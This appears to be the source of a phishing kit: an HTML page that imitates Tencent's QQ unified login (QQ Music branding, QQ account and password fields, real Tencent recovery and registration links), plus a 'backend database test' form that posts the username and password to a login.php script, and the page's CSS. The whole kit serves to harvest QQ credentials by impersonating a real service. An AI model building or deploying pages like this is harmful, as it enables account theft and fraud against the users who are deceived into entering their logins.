
<file: index.html>
<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>QQ登录 - QQ统一登录</title>
    <link rel="stylesheet" href="assets/css/style.css" />
</head>

<body>
    <div class="main">
        <div class="tips-box">
            <div class="tips-content">
                <img src="assets/img/info.png" alt="1" class="tips-icon" />
                <div id="tips-texts">消息提示消息提示</div>
            </div>
        </div>
        <div class="login-box">
            <div class="logo-box">
                <img src="assets/img/qqmusic_header.png" class="logo" />
            </div>
            <form action="post">
                <div class="login">
                    <div class="input-line">
                        <input type="text" name="username" placeholder="QQ号码/手机/邮箱" id="username" required/>
                        <img src="assets/img/error.png" alt="删除" class="editable-clear-x1" id="username-clear"/>
                    </div>
                    <div class="input-line">
                        <input type="password" name="password" placeholder="请输入你的QQ密码" id="password" maxlength="30" required/>
                        <img src="assets/img/error.png" alt="删除" class="editable-clear-x2" id="password-clear"/>
                    </div>
                </div>
                <div class="input-button" id="login-button">登录</div>
            </form>
        </div>
        <div class="login-other">
            <span onclick="window.open('https://accounts.qq.com/psw/find?source_id=3263&account')">找回账号</span>
            <span class="divide-line"></span>
            <span onclick="window.open('https://ssl.zc.qq.com/v3/index-chs.html?from=pt')">新用户注册</span>
        </div>
    </div>
</body>
<script src="assets/js/jquery-3.6.1.min.js"></script>
<script src="assets/js/main.js"></script>

</html>
</file>

<file: demo.html>
<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>后端数据库测试</title>
</head>

<body>
    <form action="assets/script/login.php" method="post">
        <input type="text" name="username">
        <input type="text" name="password">
        <input type="submit" value="登录">
    </form>
</body>

</html>
</file>
<file: assets/css/style.css>
* {
	margin: 0px;
	padding: 0px;
}
body {
	background-color: #f4f5f6;
}
.main,
body,
html {
	height: 100%;
}
.main {
	margin: 0 auto;
}
.tips-box {
	height: 50px;
	width: 100%;
	position: fixed;
	top: 10px;
}
.tips-content {
	height: 40px;
	width: 90%;
	margin: 0 auto;
	background-color: #525c5f;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	display: none;
}
.tips-icon {
	margin-top: 8px;
	margin-left: 20px;
	float: left;
}
#tips-texts {
	color: #fff;
	font-size: 14px;
	line-height: 40px;
	margin-left: 20px;
	float: left;
}
.login-box {
	padding-top: 50px;
}
.logo-box {
	height: 100px;
	width: 244px;
	margin: 0px auto;
}
.login {
	height: 112px;
	max-width: 396px;
	background-color: #fff;
	border-radius: 8px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	-ms-border-radius: 8px;
	-o-border-radius: 8px;
	background-image: linear-gradient(#eeeeee, #eeeeee);
	background-position: center;
	background-size: 90% 1px;
	background-repeat: no-repeat;
	margin: 0 auto;
	margin-top: 30px;
	overflow: hidden;
}
.login .input-line{
	height: 56px;
	width: 100%;
	float: left;
	display: flex;
	justify-content: flex-start;
}
.login input {
	height: 40px;
	width: 80%;
	border: none;
	outline: none;
	margin: auto 0px;
	margin-left: 15px;
	font-size: 18px;
	letter-spacing: 2px;
}
.login input::-webkit-input-placeholder {
	color: #cccccc;
	font-size: 17px;
	letter-spacing: 0px;
}
#username:valid + .editable-clear-x1,#password:valid + .editable-clear-x2 {
	height: 20px;
	width: 20px;
	display: block;
	margin: 18px auto;
}
.editable-clear-x1,.editable-clear-x2 {
	display: none;
}
.del-img {
	height: 18px;
}
.input-button {
	border: none;
	outline: none;
	height: 45px;
	max-width: 396px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	background-color: #09f;
	margin: 0 auto;
	margin-top: 40px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	line-height: 45px;
	font-weight: 400;
}

.login-other {
	position: absolute;
	bottom: 40px;
	left: 50%;
	transform: translate(-50%, -50%);
}

.login-other {
	height: 20px;
	line-height: 20px;
	text-align: center;
	font-size: 14px;
	cursor: pointer;
}
.divide-line {
	position: relative;
	top: 5px;
	display: inline-block;
	height: 19px;
	width: 1px;
	background-color: #E6E6E6;
	margin: 0 20px;
}

@media screen and (max-width: 600px) {
	#tips-content {
		width: 90%;
	}
	.login{
		width: 90%;
	}
	.input-button{
		width: 90%;
	}
}
</file>
